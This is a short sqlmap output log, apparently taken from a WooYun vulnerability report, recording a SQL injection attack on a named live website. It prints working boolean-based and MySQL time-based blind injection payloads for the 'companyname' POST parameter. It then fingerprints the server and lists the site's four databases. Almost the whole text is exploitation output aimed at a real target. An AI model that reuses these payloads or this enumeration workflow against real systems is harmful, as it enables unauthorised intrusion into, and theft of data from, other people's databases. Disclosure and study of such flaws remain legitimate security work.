 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: companyname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: companyname=e' AND 3900=3900 AND 'fFdJ'='fFdJ&type=DDBHZ3

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: companyname=e' AND (SELECT * FROM (SELECT(SLEEP(5)))rMnD) AND 'ZgrM
'='ZgrM&type=DDBHZ3
---
[19:19:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[19:19:59] [INFO] fetching database names
[19:19:59] [INFO] fetching number of databases
[19:19:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:19:59] [INFO] retrieved: 4
[19:20:00] [INFO] retrieved: information_schema
[19:20:22] [INFO] retrieved: daoyoudao-new
[19:20:38] [INFO] retrieved: marketing
[19:20:49] [INFO] retrieved: test
available databases [4]:
[*] `daoyoudao-new`
[*] information_schema
[*] marketing
[*] test

[19:20:55] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\kfhz.daoyoudao.com'
www.wooyun.org